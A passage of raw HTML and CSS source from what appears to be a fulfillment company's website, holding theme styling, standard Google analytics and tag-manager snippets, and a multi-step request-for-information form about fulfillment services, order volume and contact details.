    font-weight: 700;
    position: absolute;
    bottom: 10px;
	text-transform: initial;
}
.page-id-2390 .case-studies-list__quotes .view-more:before {
    content: "+";
    background: #229a67;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    text-align: center;
    display: block;
    margin: 0 auto;
    margin-top: 10px;
    font-weight: 300;
    font-size: 32px;
    line-height: 29px;
    position: relative;
    text-indent: 1px;
}
.page-id-2390 .case-studies-list__item:hover .case-studies-list__quotes, .btn-play--hp:hover .case-studies-list__item.btn-play__icon .case-studies-list__quotes {
    visibility: visible;
    opacity: 1;
    left: 0;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.learn-more-brand {
    display: flex;
    gap: 40px;
    align-items: center;
    justify-content: space-around;
}
.learnmore-head2 h2 {
    text-align: center;
    text-transform: inherit;
    padding-bottom: 50px;
    padding-top: 20px;
}
.page-id-2390 .theme-content {
    padding-top: 0px !important;
}
.learn-more-brand-inner {
    text-align: center;
}

@media only screen and (max-width: 767px) {
  .learn-more-brand-inner img {
    max-width: 124px;
}
.learn-more-brand {
    grid-template-columns: repeat(2, 1fr) !important;
    display: grid;
}
}

.page-subtitle{
	font-size: 16px;
  color: #000;
  line-height: 1.5em;
}
.page-title {
    font-size: 50px;
    
}

.WidgetWrapper__Wrapper-sc-1bv4zy4-0  {
    display:none !important;
}

#hubspot-messages-iframe-container iframe{ display:none !important;}

img.aligncenter.size-full.wp-image-1835.smush-detected-img.smush-image-13 {
    box-shadow: none !important;
}
div#mk-icon-box-40 {
   margin-top: 0px;
}
.hideh1{
	display:none;
}
div#mk-icon-box-5:hover{
	background-color:white;
}
h3.mk-box-icon-2-title{
	color:black;
}
h3.mk-box-icon-2-title:hover{
color:black !important;
text-shadow:0 0px 10px black;
}
div#arf_fieldset_87998{
	padding:6px;
}
.theme-content{
	padding:0;
}
.pl-responsive {

  background-size: cover; /* Adjusts image size */
  background-position: center; /* Centers the image */
  background-repeat: no-repeat; /* Prevents repeating */
}
.col{
	padding: 150px 0 150px 10px;
}
.newimage{
	margin-top:100px;
}
@media(min-width:768px){
	.advcols{
	margin-right:-100px;
		padding-right:100px;
		z-index:0;
}
}

@media(max-width:768px){
.newimage{
	margin-top:50px;
	margin-bottom:20px;
}
	.col {
    padding: 10px 10px 20px 10px;
		text-align:center;
}
	.col h1{
		font-size:28px !important;
		text-align:center !important;
		width:100%;
	}
	.col p {
		text-align:center !important;
	}
}
.mk-css-icon-close, .mk-css-icon-menu {
	width:25px;
}
.mk-css-icon-menu-line-2{
	margin: 5px 0 !important;
	color:white;
}
.mk-css-icon-menu-line-1, .mk-css-icon-menu-line-3,.mk-css-icon-menu-line-2 {
	background-color:white !important;
}


.reviews-grid-33 {
   column-count: 3;
  column-gap: 20px;
  padding: 10px;
}

@media (max-width: 1024px) {
  .reviews-grid-33 {
    column-count: 2;
  }
}

@media (max-width: 600px) {
  .reviews-grid-33 {
    column-count: 1;
  }
}

.review-card-33 {
  background: white;
  display: inline-block;
  width: 100%;
  margin: 0 0 20px;
  border-radius: 8px;
  padding: 20px;
  box-sizing: border-box;
  box-shadow: 0 2px 8px rgba(0,0,0,0.05);
  break-inside: avoid;
}

.review-card-33:hover {
  box-shadow: 0 4px 20px rgba(0,0,0,0.1);
}

.stars {
  color: #f5a623;
  font-size: 22px;
  margin-bottom: 10px;
}

.review-card-33 h3 {
  font-size: 17px;
  margin: 0 0 10px;
  text-transform: uppercase;
}

.review-card-33 p {
  font-size: 14px;
  line-height: 1.5;
  flex-grow: 1;
	color:rgba(0,0,0,0.7) !important;
}

.author33 {
  margin-top: 15px;
  font-weight: bold;
  font-size: 14px;
  color: #008A4F;
  text-transform: uppercase;
}
.review-heading-33 {
text-transform: uppercase;
    font-size: 16px;
    margin: 0 0 10px;
    color: #333;
    line-height: 22px;
}

.author33 span {
  color: #999;
  font-weight: normal;
  text-transform: none;
}

.form-pair-wrap {
  display: flex;
  gap: 15px;
  margin-bottom: 15px;
  flex-wrap: wrap;
}

.form-half-field {
  flex: 1;
  min-width: 200px;
}

.form-half-field input,
textarea {
  width: 100%;
  box-sizing: border-box;
}
.mycenter{
	display:flex;
	justify-content:center;
	align-items:center;
}
.myformwidth{
	padding:50px !important;
}
.mbcenter{
	text-align:left;
	
}
.mycenter{
	padding:110px 10px;
}
.mytable{
	padding: 20px; border-radius: 20px; border: 1px solid gray;
}
	.mynewcenter{
		padding-top:50px;
	}
	.mytextcenter{
		text-align:left ;
	}


div#hs-form-virality-container {
    display: none !important;
}

@media(max-width:768px){
	.myformwidth{
		padding:0 10px !important;
	}
	.mbcenter{
	text-align:center;
}
	.mycenter{
	padding:50px 10px 10px 10px;
}
	.mytable{
		padding:10px;
	}
	.mytextcenter{
		text-align:center !important;
	}
		.mynewcenter{
		padding-top:0px;
			padding-bottom:20px;
			margin-top:-15px !important;
	}
	
}		</style>
		<meta name="generator" content="Jupiter Child Theme " />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-121333217-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-121333217-1');
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122184301-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122184301-1');
</script>
	
	<!-- Global site tag (gtag.js) - Google Ads: 793118476 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-793118476"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-793118476');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8HHM4H');</script>
<!-- End Google Tag Manager -->	
	
</head>

<body data-rsssl=1 class="archive category category-e-fulfillment-service category-19 wp-theme-jupiter wp-child-theme-jupiter-child loading wpb-js-composer js-comp-ver-5.2.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZXK67N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8HHM4H"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<link rel="canonical" href="https://www.3pshipping.net/category/e-fulfillment-service/" />

	
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-2 sticky-style-fixed mk-background-stretch full-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                    
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <style type="text/css" id="100" data-form-unique-id="44241" >div#brand-div { height: 0px !important; visibility: hidden !important; overflow: hidden; display: none !important; } @media(max-width:768px){ div#popup-form-100 { position: absolute; left: 0px !important; top: 0px !important; } .arf_form.ar_main_div_100 .arf_wizard_upper_tab .page_break_nav { width: 20% !important; font-size: 14px !important; padding: 4px 4px; } input.previous_btn { float: left; } input.previous_btn { padding: 0px !important; width: 40% !important; } input.next_btn { padding: 0px 4px !important; } button.arf_submit_btn.btn { padding: 0px 4px!important; } } #arf-popup-form-100.arf_popup_44241 .arf_fly_sticky_btn{
                background:;
                color:;
            }
            .arfmodal { margin:0; padding:0; } #popup-form-100.arf_flymodal .arfmodal-header, 
            #popup-form-100.arform_right_fly_form_block_right_main .arfmodal-header, 
            #popup-form-100.arform_sb_fx_form_left_100 .arfmodal-header, 
            #popup-form-100.arform_bottom_fixed_form_block_top .arfmodal-header { border-bottom:none; }.arf_pop_44241 .arfmodal-body .ar_main_div_100 .arf_fieldset{box-shadow:none !important;}.arforms_model_popup_id_44241 .arfmodal-backdrop,
                .arforms_model_popup_id_44241 .arfmodal-backdrop.arffade.in {
                    opacity: 0.6;
                    filter: alpha(opacity= 60);
                }#popup-form-44241.arfmodal-fullscreen{background-color: #000000;} margin-top:5px !important;margin-bottom:5px !important;</style><div id="arf_nav_menu_link_100" style="display:none;"><div><a href="#" onclick="open_modal_box('100', 'auto', '800', 'material', 'yes', '', '', '44241', '', '');" id="arf_modal_default"  data-toggle="arfmodal" title="Request For Information" data-link-popup-id="44241" class="arform_modal_link_100_44241   arf_modal_link_QIWop6l "  style="cursor:pointer;" >&nbsp;</a></div><div id="popup-form-100" style=" width: 800px; left: 20%;opacity:0;" aria-hidden="false" class="arfmodal arfhide arf_pop_44241 fade_in  "  ><div class="arfmodal-body arf_hide_form_after_submit" style="padding:0;"><button data-modalcolor="#000000" data-modal-overlay="0.6" data-form-id="100" data-poup-unique-id="44241" class="close_btn arf_close_btn_outer " type="button" style="background: transparent !important;border: none !important;margin-right:15px; margin-top:15px; z-index:9999;  " id="arf_popup_close_button"></button><style type="text/css" id="100" data-form-unique-id="44241" >div#brand-div { height: 0px !important; visibility: hidden !important; overflow: hidden; display: none !important; } @media(max-width:768px){ div#popup-form-100 { position: absolute; left: 0px !important; top: 0px !important; } .arf_form.ar_main_div_100 .arf_wizard_upper_tab .page_break_nav { width: 20% !important; font-size: 14px !important; padding: 4px 4px; } input.previous_btn { float: left; } input.previous_btn { padding: 0px !important; width: 40% !important; } input.next_btn { padding: 0px 4px !important; } button.arf_submit_btn.btn { padding: 0px 4px!important; } } #arf-popup-form-100.arf_popup_44241 .arf_fly_sticky_btn{
                background:#8ccf7a;
                color:#ffffff;
            }
            .arfmodal { margin:0; padding:0; } #popup-form-100.arf_flymodal .arfmodal-header, 
            #popup-form-100.arform_right_fly_form_block_right_main .arfmodal-header, 
            #popup-form-100.arform_sb_fx_form_left_100 .arfmodal-header, 
            #popup-form-100.arform_bottom_fixed_form_block_top .arfmodal-header { border-bottom:none; }.arf_pop_44241 .arfmodal-body .ar_main_div_100 .arf_fieldset{box-shadow:none !important;}.arforms_model_popup_id_44241 .arfmodal-backdrop,
                .arforms_model_popup_id_44241 .arfmodal-backdrop.arffade.in {
                    opacity: 0.6;
                    filter: alpha(opacity= 60);
                }#popup-form-44241.arfmodal-fullscreen{background-color: #000000;} margin-top:5px !important;margin-bottom:5px !important;.arf_pop_44241 .arf_form.ar_main_div_100.arfpopupmaindiv{max-width: 800px !important;}</style><div class="arf_form ar_main_div_100 arf_form_outer_wrapper " id="arffrm_100_container"><style type='text/css'>.arf_close_btn_outer[data-poup-unique-id='44241']{display:none !important;}</style><button data-modalcolor="#000000" onclick="" data-modal-overlay="0.6" data-form-id="100" data-poup-unique-id="44241" class="close_btn arf_close_btn_inner 1" type="button" style="background: transparent !important;border: none !important;margin-right:15px; margin-top:15px; z-index:99991; 1 " id="arf_popup_close_button"></button><div id="arf_message_error" class="frm_error_style" style="display:none;"><div class="msg-detail"><div class="msg-description-success">Form Submission is restricted</div></div></div><div class="arf_content_another_page" style="display:none;"></div><div id="arf_message_success_popup" style="display:none;"><div class="msg-detail"><div class="msg-description-success">Form is successfully submitted. Thank you! We will get back to you shortly.</div></div></div><form enctype="multipart/form-data" method="post" class="arfshowmainform arfpagebreakform " style="" data-form-id="form_84kgck"  novalidate="" onsubmit="return arf_validate_form_submit()" arf_form_submit = 0 data-id="44241"  data-random-id="100_48TamWgJjL"  data-submission-key="JSh10opK"  data-key-validate="false"  data-popup-id="44241"><div><script type="text/javascript" data-cfasync="false">if(window['jQuery']){ if(!window['arf_page_fields']) window['arf_page_fields'] = new Array(); window['arf_page_fields']['100'] = { 0:[120,121,], 1: [123,124,126,], 2: [129,130,131,132,133,] }; }</script></div><label for='arf_filter_input_100_48TamWgJjL' class='arf_hidden_element' style='color:transparent !important;'>Filter</label><input id='arf_filter_input_100_48TamWgJjL' type='text' name='arf_filter_input' data-jqvalidate='false' data-random-key='100_48TamWgJjL' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='hidden' id='arf_ajax_url' value='https://www.3pshipping.net/wp-admin/admin-ajax.php' /><input type="hidden" data-jqvalidate="false" class="kpress" value="" /><input type="hidden" data-jqvalidate="false" class="stime" value="1770099228" /><input type="hidden" data-jqvalidate="false" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-jqvalidate="false" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" data-jqvalidate="false" data-id="arm_nonce_check" name="arm_nonce_check" value="a60b1ad5df" /><input type="hidden" data-jqvalidate="false" name="arf_redirect_url_to" id="arf_redirect_url_to" value="same_tab" /><input type="hidden" data-jqvalidate="false" name="arf_browser_name" data-id="arf_browser_name" data-version="131.0.0.0" value="Google Chrome" /><input type="hidden" data-jqvalidate="false" name="arforms_nonce" id="arforms_nonce" value="b4170406b5" /><input type="hidden" data-jqvalidate="false" name="arfdecimal_separator" data-id="arfdecimal_separator" value="." /><input type="hidden" data-jqvalidate="false" name="form_key_100" data-id="form_key_100" value="84kgck" /><input type="hidden" data-jqvalidate="false" name="arf_success_message_show_time_100" data-id="arf_success_message_show_time_100" value="3" /><input type="hidden" data-jqvalidate="false" name="arf_form_hide_after_submit_100" data-id="arf_form_hide_after_submit_100" value="1" /><input type="hidden" data-jqvalidate="false" name="is_form_preview_100" data-id="is_form_preview_100" value="" /><input type="hidden" data-jqvalidate="false" name="arf_validate_outside_100" data-id="arf_validate_outside_100" data-validate="0" value="0" /><input type="hidden" data-jqvalidate="false" name="arf_is_validate_outside_100" data-id="arf_is_validate_outside_100" data-validate="0" value="0" /><input type="hidden" data-jqvalidate="false" name="arf_is_resetform_aftersubmit_100" data-id="arf_is_resetform_aftersubmit_100" value="1" /><input type="hidden" data-jqvalidate="false" name="arf_is_resetform_outside_100" data-id="arf_is_resetform_outside_100" value="0" /><input type="hidden" data-jqvalidate="false" name="arf_form_enable_cookie_100" data-id="arf_form_enable_cookie_100" value="" /><input type="hidden" data-jqvalidate="false" name="arf_tooltip_settings_100" data-id="arf_tooltip_settings_100" class="arf_front_tooltip_settings" data-form-id="100" data-color="#FFFFFF" data-position="top" data-width="" data-bg-color="#000000" /><input type="hidden" data-jqvalidate="false" name="arfsuccessmsgposition_100" data-id="arfsuccessmsgposition_100"  value="top" /><input type="hidden" data-jqvalidate="false" name="arfpagebreakstyle_100" data-id="arfpagebreakstyle_100"  value="number" /><input type="hidden" data-jqvalidate="false" name="arfpagebreakaddtimer_100" data-id="arfpagebreakaddtimer_100" value="0" /><input type="hidden" data-jqvalidate="false" name="form_tooltip_error_100" data-id="form_tooltip_error_100" data-color="" data-position="bottom" value="normal" /><input type="hidden" data-jqvalidate="false" name="arfaction" value="create" /><input type="hidden" data-jqvalidate="false" name="form_id" data-id="form_id" value="100" /><input type="hidden" data-jqvalidate="false" name="form_data_id" data-id="form_data_id" value="44241" /><input type="hidden" data-jqvalidate="false" name="form_key" data-id="form_key" value="84kgck" /><input type="hidden" data-jqvalidate="false" name="arf_ajax_url" value="https://www.3pshipping.net/wp-admin/admin-ajax.php" /><input type="hidden" data-jqvalidate="false" name="form_display_type" data-id="form_display_type" value="0|https://www.3pshipping.net/order-management-and-order-processing/" /><input type="hidden" data-jqvalidate="false" name="form_submit_type" data-id="form_submit_type" value="1" /><input type="hidden" data-jqvalidate="false" name="arf_http_referrer_url" data-id="arf_http_referrer_url" value="" /><input type="hidden" data-jqvalidate="false" name="entry_key" value="" /><input type="hidden"  data-jqvalidate="false" value="https://www.3pshipping.net/wp-admin/admin-ajax.php" data-id="admin_ajax_url" name="admin_ajax_url" ><input type="hidden" data-jqvalidate="false" value="" data-id="current_modal" name="current_modal" ><input type="hidden" data-jqvalidate="false" value="yes" data-id="is_close_link" name="is_close_link" ><input type="hidden" data-jqvalidate="false" name="arfmainformurl" data-id="arfmainformurl" value="https://www.3pshipping.net/wp-content/plugins/arforms" /><input type="hidden" data-jqvalidate="false" name="arf_skip_captcha" data-id="arf_skip_captcha" value="" /><input type='hidden' id='arf_pb_field_animation_style_front_100' name='arf_pb_field_animation_style_front_100' value='slideInLeft' /><input type='hidden' id='arf_pb_field_animation_duration_front_100' name='arf_pb_field_animation_duration_front_100' value='' /><input type='hidden' id='arf_pb_field_animation_delay_front_100' name='arf_pb_field_animation_delay_front_100' value='' /><input type='hidden' id='arf_pb_field_animation_inherit_100' name='arf_pb_field_animation_inherit_100' value='0' /><input type='hidden' id='arf_field_animation_style_front_100' name='arf_field_animation_style_front_100' value='' /><input type='hidden' id='arf_field_animation_duration_front_100' name='arf_field_animation_duration_front_100' value='' /><input type='hidden' id='arf_field_animation_delay_front_100' name='arf_field_animation_delay_front_100' value='' /><input type="hidden" id="arf_form_site_wide_100" value="no" /><div class="allfields" ><div class="arf_fieldset arf_materialize_form" id="arf_fieldset_44241"><div class="arftitlecontainer"><div class="formtitle_style">Request For Information</div></div><input type='hidden' id='arf_previous_page_clickable_100' name='arf_previous_page_clickable_100' value='0' /><input type='hidden' id='pagebreak_addtimer_100' name='pagebreak_addtimer_100' value='0' /><div id="arf_wizard_table" class="arf_wizard arf_wizard_style1 arf_wizard_top"><div class="arf_wizard_upper_tab"><div style="width:33.333%;" id="page_nav_1" class="page_break_nav page_nav_selected">Step1</div><div style="width:33.333%; " id="page_nav_2" class="page_break_nav">Step2</div><div style="width:33.333%; " id="page_nav_3" class="page_break_nav">Step3</div></div><div class="arf_wizard_lower_tab"><div style="width:33.333%; padding:0;" id="page_nav_arrow_1" class="page_break_nav page_nav_selected"><div class="arforms_current_tab_arrow"></div></div><div style="width:33.333%;padding:0;" id="page_nav_arrow_2" class="page_break_nav"></div><div style="width:33.333%;padding:0;" id="page_nav_arrow_3" class="page_break_nav"></div></div></div><div class='arf_wizard_clear' style='clear:both; height:15px;'></div><div id="page_0" class="page_break"><div id="arf_field_126_44241_container" class="    arfformfield control-group arfmainformfield  arf_vertical_radio  arffieldrequired arf_field_type_checkbox   top_container arfformfield  top_container arf_field_126"  style='width: 100%'  data-field-type="checkbox" data-parent_field="0"><label data-type="checkbox" for="field_eu4umm_44241" class="arf_main_label arf_main_label_16px" aria-label = >Services Required<span class="arfcheckrequiredfield">*</span></label><div class="setting_checkbox controls  arf_material_checkbox arf_default_material " style="padding-top:5px;" ><div class="arf_checkbox_style  " id="frm_checkbox_126-0"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[126][]" data-type="checkbox" id="field_126-0-44241" value="FBA Prep" data-label="FBA Prep"    class=" arf_required "data-validation-minchecked-minchecked="1" data-validation-minchecked-message="This field cannot be blank." style=''  /><span></span></div><label data-type="checkbox" for="field_126-0-44241" aria-label="FBA Prep">FBA Prep</label></div><div class="arf_checkbox_style  " id="frm_checkbox_126-1"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[126][]" data-type="checkbox" id="field_126-1-44241" value="FBM (Pick, pack &amp; Ship)" data-label="FBM (Pick, pack &amp; Ship)"    class=" arf_required " style=''  /><span></span></div><label data-type="checkbox" for="field_126-1-44241" aria-label="FBM (Pick, pack &amp; Ship)">FBM (Pick, pack & Ship)</label></div><div class="arf_checkbox_style  " id="frm_checkbox_126-2"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[126][]" data-type="checkbox" id="field_126-2-44241" value="Both(FBA Prep &amp; FBA)" data-label="Both(FBA Prep &amp; FBA)"    class=" arf_required " style=''  /><span></span></div><label data-type="checkbox" for="field_126-2-44241" aria-label="Both(FBA Prep &amp; FBA)">Both(FBA Prep & FBA)</label></div><div class="arf_checkbox_style  " id="frm_checkbox_126-3"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[126][]" data-type="checkbox" id="field_126-3-44241" value="Storage" data-label="Storage"    class=" arf_required " style=''  /><span></span></div><label data-type="checkbox" for="field_126-3-44241" aria-label="Storage">Storage</label></div></div></div><div style="clear:both;"></div><div style='clear:both;height:1px;'>&nbsp;</div></div><div class="arfsubmitbutton arf_submit_div top_container" id="arf_submit_div_0" ><input type="submit" class="next_btn" name="next" value="Next" /></div><div id="page_1" class="page_break" style="display:none;"><div style="clear:both;"></div><div id="arf_field_132_44241_container" class="    arfformfield control-group arfmainformfield  arf_vertical_radio  arffieldrequired arf_field_type_checkbox   top_container arfformfield frm_first_half top_container arf_field_132"  style='width: 48.357%'  data-field-type="checkbox" data-parent_field="0"><label data-type="checkbox" for="field_pv1bs4_44241" class="arf_main_label arf_main_label_16px" aria-label = >Product Type<span class="arfcheckrequiredfield">*</span></label><div class="setting_checkbox controls  arf_material_checkbox arf_default_material " style="padding-top:5px;" ><div class="arf_checkbox_style  " id="frm_checkbox_132-0"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[132][]" data-type="checkbox" id="field_132-0-44241" value="Consumer products" data-label="Consumer products"    class=" arf_required "data-validation-minchecked-minchecked="1" data-validation-minchecked-message="This field cannot be blank." style=''  /><span></span></div><label data-type="checkbox" for="field_132-0-44241" aria-label="Consumer products">Consumer products</label></div><div class="arf_checkbox_style  " id="frm_checkbox_132-1"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[132][]" data-type="checkbox" id="field_132-1-44241" value="Electronics" data-label="Electronics"    class=" arf_required " style=''  /><span></span></div><label data-type="checkbox" for="field_132-1-44241" aria-label="Electronics">Electronics</label></div><div class="arf_checkbox_style  " id="frm_checkbox_132-2"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[132][]" data-type="checkbox" id="field_132-2-44241" value="Apparels/shoes" data-label="Apparels/shoes"    class=" arf_required " style=''  /><span></span></div><label data-type="checkbox" for="field_132-2-44241" aria-label="Apparels/shoes">Apparels/shoes</label></div><div class="arf_checkbox_style  " id="frm_checkbox_132-3"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[132][]" data-type="checkbox" id="field_132-3-44241" value="Beauty products" data-label="Beauty products"    class=" arf_required " style=''  /><span></span></div><label data-type="checkbox" for="field_132-3-44241" aria-label="Beauty products">Beauty products</label></div></div></div><div class="arf_half_middle"></div><div id="arf_field_120_44241_container" class="    arfformfield control-group arfmainformfield  arf_vertical_radio  arffieldrequired arf_field_type_checkbox   top_container arfformfield frm_last_half top_container arf_field_120"  style='width: 48.357%'  data-field-type="checkbox" data-parent_field="0"><label data-type="checkbox" for="field_ce6oov_44241" class="arf_main_label arf_main_label_16px" aria-label = >Order Volume<span class="arfcheckrequiredfield">*</span></label><div class="setting_checkbox controls  arf_material_checkbox arf_default_material " style="padding-top:5px;" ><div class="arf_checkbox_style  " id="frm_checkbox_120-0"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[120][]" data-type="checkbox" id="field_120-0-44241" value="Less than 500" data-label="Less than 500"    class=" arf_required "data-validation-minchecked-minchecked="1" data-validation-minchecked-message="This field cannot be blank." style=''  /><span></span></div><label data-type="checkbox" for="field_120-0-44241" aria-label="Less than 500">Less than 500</label></div><div class="arf_checkbox_style  " id="frm_checkbox_120-1"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[120][]" data-type="checkbox" id="field_120-1-44241" value="500-999" data-label="500-999"    class=" arf_required " style=''  /><span></span></div><label data-type="checkbox" for="field_120-1-44241" aria-label="500-999">500-999</label></div><div class="arf_checkbox_style  " id="frm_checkbox_120-2"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[120][]" data-type="checkbox" id="field_120-2-44241" value="1000-2000" data-label="1000-2000"    class=" arf_required " style=''  /><span></span></div><label data-type="checkbox" for="field_120-2-44241" aria-label="1000-2000">1000-2000</label></div><div class="arf_checkbox_style  " id="frm_checkbox_120-3"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[120][]" data-type="checkbox" id="field_120-3-44241" value="2000+" data-label="2000+"    class=" arf_required " style=''  /><span></span></div><label data-type="checkbox" for="field_120-3-44241" aria-label="2000+">2000+</label></div><div class="arf_checkbox_style  " id="frm_checkbox_120-4"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[120][]" data-type="checkbox" id="field_120-4-44241" value="Storage only" data-label="Storage only"    class=" arf_required " style=''  /><span></span></div><label data-type="checkbox" for="field_120-4-44241" aria-label="Storage only">Storage only</label></div></div></div><div style="clear:both;"></div><div style='clear:both;height:1px;'>&nbsp;</div></div><div class="arfsubmitbutton arf_submit_div top_container" id="arf_submit_div_1" style="display:none;"><input type="button" name="previous" class="previous_btn" onclick="go_previous('0', '100', 'no', '84kgck', '44241');" value="Previous" /><input type="submit" class="next_btn" name="next" value="Next" /></div><div id="page_2" class="page_break" style="display:none;"><div style="clear:both;"></div><div id="arf_field_130_44241_container" class="    arfformfield control-group arfmainformfield  arffieldrequired arf_field_type_text  top_container top_container arfformfield frm_first_half  arf_field_130"  style='width: 48.357%' data-field-type="text" data-parent_field="0" ><div class="controls"   ><div class="arf_material_theme_container  "><input   type="text" id="field_4eahvh_44241"  name="item_meta[130]"  class=" arf_required " data-validation-required-message="This field cannot be blank."   /><div class="arf_material_standard"><div class="arf_material_theme_prefix"></div><div class="arf_material_theme_notch "><label data-type="text" for="field_4eahvh_44241" class="arf_main_label arf_main_label_16px" aria-label = >First Name<span class="arfcheckrequiredfield">*</span></label></div><div class="arf_material_theme_suffix"></div></div></div></div></div><div class="arf_half_middle"></div><div id="arf_field_121_44241_container" class="    arfformfield control-group arfmainformfield  arffieldrequired arf_field_type_text  top_container top_container arfformfield frm_last_half  arf_field_121"  style='width: 48.357%' data-field-type="text" data-parent_field="0" ><div class="controls"   ><div class="arf_material_theme_container  "><input   type="text" id="field_lp4dst_44241"  name="item_meta[121]"  class=" arf_required " data-validation-required-message="This field cannot be blank."   /><div class="arf_material_standard"><div class="arf_material_theme_prefix"></div><div class="arf_material_theme_notch "><label data-type="text" for="field_lp4dst_44241" class="arf_main_label arf_main_label_16px" aria-label = >Last Name<span class="arfcheckrequiredfield">*</span></label></div><div class="arf_material_theme_suffix"></div></div></div></div></div><div style="clear:both;"></div><div id="arf_field_129_44241_container" class="    arfformfield control-group arfmainformfield  arffieldrequired arf_field_type_email  top_container   top_container arfformfield frm_first_half arf_field_129"  style='width: 48.357%'  data-field-type="email" data-parent_field="0"><div class="controls"   ><div class="arf_material_theme_container  "><input type="text" id="field_jvoozs_44241" name="item_meta[129]"  class=" arf_required " data-validation-required-message="This field cannot be blank."  data-validation-regex-regex="[\p{L}0-9._-]+@[\p{L}0-9.-]+\.[\p{L}]+" data-validation-regex-message="Email is invalid"  /><div class="arf_material_standard"><div class="arf_material_theme_prefix"></div><div class="arf_material_theme_notch "><label data-type="email" for="field_jvoozs_44241" class="arf_main_label arf_main_label_16px" aria-label = >Email<span class="arfcheckrequiredfield">*</span></label></div><div class="arf_material_theme_suffix"></div></div></div></div></div><div class="arf_half_middle"></div><div id="arf_field_124_44241_container" class="    arfformfield control-group arfmainformfield  arf_field_type_phone  top_container  top_container arfformfield frm_last_half  arf_field_124"  style='width: 48.357%'  data-field-type="phone" data-parent_field="0"><div class="controls"   ><div class="arf_material_theme_container  "><input type="text" data-type="phone"  id="field_3y8o5o_44241"name="item_meta[124]"data-validation-number-message="Phone is invalid"/><div class="arf_material_standard"><div class="arf_material_theme_prefix"></div><div class="arf_material_theme_notch "><label data-type="phone" for="field_3y8o5o_44241" class="arf_main_label arf_main_label_16px" aria-label = >Phone No</label></div><div class="arf_material_theme_suffix"></div></div></div></div></div><div style="clear:both;"></div><div id="arf_field_131_44241_container" class="    arfformfield control-group arfmainformfield  arf_field_type_text  top_container top_container arfformfield frm_first_half  arf_field_131"  style='width: 48.357%' data-field-type="text" data-parent_field="0" ><div class="controls"   ><div class="arf_material_theme_container  "><input   type="text" id="field_38irhd_44241"  name="item_meta[131]"   /><div class="arf_material_standard"><div class="arf_material_theme_prefix"></div><div class="arf_material_theme_notch "><label data-type="text" for="field_38irhd_44241" class="arf_main_label arf_main_label_16px" aria-label = >Company name</label></div><div class="arf_material_theme_suffix"></div></div></div></div></div><div class="arf_half_middle"></div><div id="arf_field_133_44241_container" class="    arfformfield control-group arfmainformfield  arf_field_type_url  top_container top_container arfformfield frm_last_half  arf_field_133"  style='width: 48.357%'  data-field-type="url" data-parent_field="0"><div class="controls"   ><div class="arf_material_theme_container  "><input type="url" id="field_211e9t_44241" name="item_meta[133]"  